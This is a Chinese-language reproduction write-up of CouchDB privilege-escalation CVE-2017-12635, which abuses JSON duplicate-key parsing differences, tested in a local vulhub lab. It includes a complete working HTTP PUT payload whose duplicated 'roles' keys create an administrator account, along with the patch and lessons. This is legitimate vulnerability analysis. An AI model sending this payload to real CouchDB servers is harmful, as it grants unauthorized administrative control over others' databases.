Couchdb 垂直权限绕过漏洞(CVE-2017-12635)复现分析

Couchdb 垂直权限绕过漏洞(CVE-2017-12635)复现分析

简介

Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库"。它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库。应用广泛,如BBC用在其动态内容展示平台,Credit Suisse用在其内部的商品部门的市场框架,Meebo,用在其社交平台(web和应用程序)。

在2017年11月15日,CVE-2017-12635和CVE-2017-12636披露,CVE-2017-12635是由于Erlang和JavaScript对JSON解析方式的不同,导致语句执行产生差异性导致的。这个漏洞可以让任意用户创建管理员,属于垂直权限绕过漏洞。

影响版本:Apache CouchDB before 1.7.0 and 2.x before 2.1.1

原理分析

问题在于 Javascript解析器和 CouchDB 内部使用的称为 jiffy 的解析器对 JSON 的解析存在差异。

Erlang:

> jiffy:decode("{\"foo\":\"bar\", \"foo\":\"baz\"}").

{[{<<"foo">>,<<"bar">>},{<<"foo">>,<<"baz">>}]}

Javascript:

> JSON.parse("{\"foo\":\"bar\", \"foo\": \"baz\"}")

{foo: "baz"}

在定义一对键值对时,Eralang解析器将存储两个值;javascript只存储第二个值。

但是在CouchDB中get_value函数只返回了jiffy所解析到了第一个键的值。

% Within couch_util:get_value

lists:keysearch(Key, 1, List).

% keysearch(Key, N, TupleList) -> {value, Tuple} | false

% Searches the list of tuples TupleList for a tuple whose Nth element compares equal to Key. Returns {value, Tuple} if such a tuple is found, otherwise false.

所以如果构造POC

“roles”: ["_admin"],

“roles”:[],

js解析只存储第二个值,roles为空,权限放行;但Eralang解析器将解析并存储两个值,但是在CouchDB中get_value函数只返回了jiffy所解析到了第一个键的值,即admin,管理员权限。

注:通过查看源码,权限判断中,只要roles长度大于0就返回forbidden,只有管理员才能进行修改。

所以此POC成功绕过js的检查,并成功被erlang解析为管理员账户。

漏洞复现

环境为vulhub一键搭建

首先进入 http://127.0.0.1:5984/_utils/ 初始化创建首个管理员账户后,退出登录。



尝试直接创建管理员账户失败

PUT /_users/org.couchdb.user:vulhub HTTP/1.1

Host: 127.0.0.1:5984

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 92

{

"type": "user",

"name": "vulhub",

"roles": ["_admin"],

"password": "vulhub"

}

结果如下图所示,forbidden,只有管理员才能设置Role角色。

{"error":"forbidden","reason":"Only _admin may set roles"}



成功POC如下

PUT /_users/org.couchdb.user:vulhub HTTP/1.1

Host: 127.0.0.1:5984

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 108

{

"type": "user",

"name": "vulhub",

"roles": ["_admin"],

"roles": [],

"password": "vulhub"

}

包含两个roles,成功绕过js限制如下图。原因详见原理分析。



账号密码都为 vulhub,登陆成功,且为管理员账户

漏洞修复及结论

patch:加入了dedupe_keys字段用于对重复键的标识,重写了make_object方法,使得jiffy解析JSON的方法和JavaScript一致。

结论:尽量不使用多个解析器处理相同的数据。如果项目使用多种语言,不可避免发生这种情况,应该确保解析器间没有功能差异,如这里JSON 解析标准就没有指定重复键的行为。

浙公网安备 33010602011771号

浙公网安备 33010602011771号